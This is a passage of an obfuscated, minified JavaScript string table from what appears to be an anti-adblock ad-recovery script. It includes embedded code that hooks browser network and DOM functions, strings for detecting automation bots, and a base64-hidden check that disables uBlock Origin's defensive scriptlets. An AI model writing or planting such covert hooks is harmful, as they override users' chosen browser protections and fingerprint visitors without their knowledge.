<ident-token>","https:","<generic>","middle","cssWideKeywords",'" as-key="',"reinsert","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","CanvasCaptureMediaStream","__marker","svb","freeze","SYN","abTest","clear","navigator.plugins is undefined","SharedWorker","adv-space","startLine","ins","handlers","profile.recoverCMP","__phantomas","reset","<'margin-inline-start'>","charCodeAt","appendList","anonymous","none|[<svg-length>+]#","/didomi_cmp.js","SelectorList","process","jkl","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","EOF-token","pubstack","gptDisabled","adsense","nodeType","start|end|center|stretch"," is expected","navigator.mimeTypes is undefined","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","hash","fo2nsdf","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","ddg/","readyState","container","hsl|hwb|lch|oklch","viewport","a3luYg==","cqw","ivt","side_ad","mustExcludeStrings","navigator.permissions is undefined","break-walk","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","initLogUploadHandler","__webdriver_script_function","light","auto|<length>|<percentage>","calledSelenium","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","matrix3d( <number>#{16} )","mode","pathname","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","cache_isbot","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","recover_cmp_active","originalHostname","<single-animation-iteration-count>#","rotateZ( [<angle>|<zero>] )","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","/prebid.js","<line-width>{1,4}","notificationPermissions","getFirstListNode","Failed to decode protect-id: id is empty","window.parent._df.t","<number>|left|center|right|leftwards|rightwards","is_blocking_ads","Unexpected err while detecting cosmetic filter: ","[<ident-token>|'*']? '|'","none|<image>","HTMLElement_style","shouldReinsertByUrl","_sources","min( <calc-sum># )","frameStatus:failed","and","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","appendData","pop","__lastWatirAlert","shouldStorageWaitForTcf","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","number-token","matchAll","[contextual|no-contextual]","ApplePayError","repeat|no-repeat|space|round","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","plugins","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","flex-direction","samsungbrowser","<single-transition>#","<string>|<image>|<custom-ident>","dark","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Intl","HTMLElement","base","<mf-name>","<'max-inline-size'>",", height: ","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","collect","protocol","interstitial","navigator.appVersion is undefined","vendor","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","is_cmp_blocked_finally","normal|reverse|inherit","Node_textContent","isEmpty","<'inset-block-start'>","script","cross-fade( <cf-mixing-image> , <cf-final-image>? )","top","!term","<script>","Bad syntax reference: ","systemLanguage","http:","type","getWindowId","outerHTML","contrast( [<number-percentage>] )","__webdriver_script_fn","gpt-andbeyond","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","ZWhvcg==","/health-check","` should contain a prelude","contentWindow","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","<mf-plain>|<mf-boolean>|<mf-range>","AtruleDescriptor","initial","odd","translateZ( <length> )","raptive","setPAAPIConfigForGPT","<position>","ghi"," not an object","none|repeat( <length-percentage> )","gpt","scrollX","acos( <calc-sum> )","spawn","important","baseUrl","counters( <counter-name> , <string> , <counter-style>? )",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"x-frame-width","isValidPosition","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","insertImpl","not_blocking_ads","<'inset-inline-start'>",'<meta name="color-scheme" content="',"relative","getPropertyValue","onorientationchange","http://localhost","<'position-try-order'>? <'position-try-fallbacks'>","[discretionary-ligatures|no-discretionary-ligatures]","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","crossorigin","right","e|pi|infinity|-infinity|NaN","fields","getServices","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","purpose","open","blocking_acceptable_ads","enter","<'inset-inline-end'>","Element_attributes","getLocationRange","<'flex-direction'>||<'flex-wrap'>","Mesa OffScreen","children","auto|inter-character|inter-word|none","[shorter|longer|increasing|decreasing] hue","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","Css","stroke","display","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","drop-shadow( <length>{2,3} <color>? )","normal|break-word","__esModule","auto|never|always|<absolute-size>|<length>","attributionsrc","cursor","] by [","auto|isolate","[<'animation-range-start'> <'animation-range-end'>?]#","none|<string>+","<line-width>","getElementsByClassName","isNameCharCode","<ident-token> : <declaration-value>? ['!' important]?","TypeSelector","<string>|<custom-ident>+","<'inline-size'>","stack","reserved1","__tcfapiLocator","from-image|<angle>|[<angle>? flip]","Unexpected end of input","cqb","ops","normal|<number>|<length>|<percentage>","( <supports-condition> )|<supports-feature>|<general-enclosed>","replaceSync","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","Terminate - memory limit threshold","slotRequested","layer","ClassSelector","getCategoryExclusions","firefox","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Wrong node type `","versions","trident","focus/","position:relative;align-items:center;display:flex;","gpt_loaded_time","<'rest-before'> <'rest-after'>?","[<length-percentage>|top|center|bottom]#","DOMParser_parseFromString","reserved2Output","parent","[recoverTcfCMP] start","dppx","Node_baseURI","key","border-box|content-box|margin-box|padding-box","<declaration>","Multiplier","frame","repeat|stretch|round","scroll|fixed|local","Module","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","<'margin-inline-end'>","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","display:none","img_","removeChild","peek","response","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","<line-style>","defineProperty","padding-box|content-box","butt|round|square","consumeUntilLeftCurlyBracket","http","Identifier","nextCharCode","adshield-loaded","player","index","Vertical line is expected","getElementsByTagName","Comma","Anchor element doesn't have parent","core-ads","hostname","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","<color> <color-stop-length>?","close","[AdBlockDetector] page unloaded while checking request block. ","VENDOR","getEntriesByType","Element_getAttribute","delay","append","auto|<custom-ident>","applyRatio","iterateNext","invalid protect-id prefix: ","keepOriginalAcceptableAds","external","traffective","initLogMessageHandler","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo"," node type","[normal|small-caps]","XXX","warn","image","normal|allow-discrete","getName","[object Intl]","unhandled exception","Unknown node type `","Token","inventory-removal-key","data-owner","<image>|<color>","none|path( <string> )","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","join","run","normal|text|emoji|unicode","as_","WhiteSpace","comma-token","search","toArray","normal|break-word|anywhere","<'pause-before'> <'pause-after'>?","` for `visit` option (should be: ","Value","srcset","none|chained","char must be length 1","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","gpt-adpushup","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","<length> <length>?","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","getComputedStyle","start|center|space-between|space-around","coachjs","/cgi-bin/PelicanC.dll","text_ad","cover|contain|entry|exit|entry-crossing|exit-crossing","Number of function is expected","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","frameElement","Selector is expected","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","classList","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","addModule","thatgossip.com","consumeUntilBalanceEnd","<'border-top-color'>{1,2}","phantomas","Type of node should be an Object","backgroundImage","cssText","AtrulePrelude","className",'"<", ">", "=" or ")"',"reserved2Input","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","__isPrebidOnly event listener removed","<'padding-left'>{1,2}","_phantom","string-token","callPhantom","normal|<try-size>","joinAdInterestGroup","hidden","umogames.com","boolean-expr","<supports-condition>","state","<color>{1,4}","Counter","Operator","auto|[over|under]&&[right|left]?","getArg","isVisibleNode","slice","navigator.productSub is undefined","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","normal|[<string> <number>]#","asin( <calc-sum> )","createList","<feature-value-declaration>","isElementVisibilityHidden","margin: 0; padding: 0;","layer(","signalStatus",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"__replaced","reject","auto|touch",": [left|right|first|blank]","https://","Click","blocking_ads","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","skip-node","getAdserverTargeting","<wq-name>","HTMLMediaElement","script_abort","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<combinator>? <complex-real-selector>","N/A","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","` should not contain a prelude","max","lookupNonWSType","<html","<'height'>","setAttribute","Ratio","CDO-token","j7p.jp","<string>","</head><body></body></html>","parseRulePrelude","horizontal|vertical|inline-axis|block-axis|inherit","condition","minutemedia",'Delim "',"closed","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","botd","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","prototype","recover_cmp_region","should_apply_gdpr","<'border-top-width'>","s.amazon-adsystem.com","<ident-token>|<function-token> <any-value>? )","start|center|end|baseline|stretch","<time>#","/gpt/setup","Expect `","'[' <custom-ident>* ']'","Google","none|<url>","Name is expected",";<\/script></head></html>","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","economy|exact","script_onerror","DisallowEmpty","<single-animation-play-state>#","as_window_id","getSizes","<family-name>","as_last_moved","DOMParser","cmVzZXJ2ZWQyT3V0cHV0","ad_unit_path","Terminate - bot detected","Raw","HTMLTemplateElement","vmax","closest","_mappings","<angle>|<percentage>","Terminate - IVT blocked","number","<frequency>|<percentage>","adblock_fingerprint","_WEBDRIVER_ELEM_CACHE","navigator.permissions.query is not a function","set","players","setSourceContent","split","<'bottom'>","constructor","<url>|none","as_logs",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"Integer is expected","/f.min.js","scaleX( [<number>|<percentage>] )","consume","pseudo","khz","checkAtruleName","v4ac1eiZr0","isBlocked","`, expected `","domAutomationController","floor","tcString","sequentum","visible|auto|hidden","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","<'border-top-left-radius'>","adshield_apply","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","opt/","disallowEmpty","failed","window.top.confiant.services().onASTAdLoad","knowt.com","adpushup","__nightmare","<string> [<integer>|on|off]?","generate","none|strict|content|[[size||inline-size]||layout||style||paint]","eWJmcQ==","HTMLVideoElement","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","cef","Equal sign is expected","</pre>","[none|<custom-ident>]#","poster","none|all","unset","v20250731","longestMatch","none|[weight||style||small-caps||position]","<html><head></head><body></body></html>","http://127.0.0.1","insertRules","shouldPageviewOnUrlChange","#as_domain","declaration","lvi","_sourcesContents","additionalAdsBait","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","onWhiteSpace","auto|after","MSG_ACK_INVISIBLE","Window","text/javascript","<style-condition>|<style-feature>","explicit","<wq-name>|<ns-prefix>? '*'","replaceChild","flatMap","prependData","extra","AddMatchOnce","call","setIsTcfNeeded","Worker","none|<shadow>#","<body","<image>","prepend","top|bottom|block-start|block-end|inline-start|inline-end","collapse|separate","target","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","<length-percentage>|closest-side|farthest-side","rng","ignore|stretch-to-fit","start|end|center|baseline|stretch","skewX( [<angle>|<zero>] )","test","Element_id","<mask-layer>#","<'align-self'>|anchor-center","isChannelConnected","ellipse( [<shape-radius>{2}]? [at <position>]? )","matchStack","_file","<font-weight-absolute>{1,2}","as_inmobi_cmp_host","create","Response","space-between|space-around|space-evenly|stretch","grad","forEachToken","@@toPrimitive must return a primitive value.","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","parseCustomProperty","FeatureFunction","!self","none|circle|disc|square","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","<box>#","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","normal|break-all|keep-all|break-word|auto-phrase","active","Apple","center|start|end|flex-start|flex-end","tail","none|<position>#","bad-url-token","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","blur( <length> )","Identifier, string or comma is expected","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","window.top.document.domain;","dvi","selenium-evaluate","ads-partners.coupang.com","gpt_slot_rendered_time","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","?version=","uBO:","MessageEvent","visualViewport","marginwidth","<ident>","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","false","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","removed","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","gpt-vuukle","iterations","css","mod( <calc-sum> , <calc-sum> )","as_console","filterExpression","columns","nullable","nextState","HTMLElement_dataset","unknown","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","isDomainShardingEnabled","setAttributeNS","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","descriptors","<type-selector>|<subclass-selector>","PseudoClassSelector","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","edl","aXJycg==","compareByGeneratedPositionsInflated","auto|<color>","bnh6bg==","<'max-height'>","fminer","preconnect","before","bot","CSSStyleDeclaration","reversed( <counter-name> )","deep","referrer","` is missed","generatedLine","sdk_version","selected","findLast","scanNumber","none|<filter-function-list>","<number-one-or-greater>","isBalanceEdge","findWsEnd","` has no known descriptors","quizlet.com","<relative-real-selector>#","mimeTypesConsistent","https://html-load.cc","Unknown type","wrapper","Profile is null or undefined","lookupOffsetNonSC","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","webkitTemporaryStorage","leaveAdInterestGroup","<'inset-block'>","area","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","freestar","ar-v1","auto|normal|none","hashchange","none|in-flow|all","scale3d( [<number>|<percentage>]#{3} )","https://07c225f3.online","normal|always",", y: ","firstCharOffset","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> 